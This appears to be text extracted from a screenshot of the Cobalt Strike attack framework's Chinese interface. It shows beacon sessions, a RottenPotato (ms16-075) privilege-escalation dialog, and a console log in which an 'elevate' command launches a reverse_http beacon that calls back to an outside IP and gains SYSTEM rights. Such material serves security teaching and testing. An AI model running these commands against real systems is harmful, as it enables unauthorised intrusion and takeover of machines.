 Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note process pid arch last
218.0.172.... 218.0.172.... httpbeacon SYSTEM * PC rundll32.exe 908 x64 22s
218.0.172.... 218.0.172.... httpbeacon Administrat... PC beacon.exe 2532 x86 32ms
权限提权
尝试以高权限启动一个Beacon会话
监听器: httpbeacon ...
提权方式: rottenpotato
运行 帮助
事件日志 X 脚本管理器 X 监听器 X Beacon 218.0.172.127@2532 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> elevate rottenpotato httpbeacon
[*] Task Beacon to run windows/beacon_http/reverse_http (218.0.172.120:80) via RottenPotato (ms16-075)
[+] host called home, sent: 335294 bytes
[PC] Administrator */2532 last: 32ms
beacon>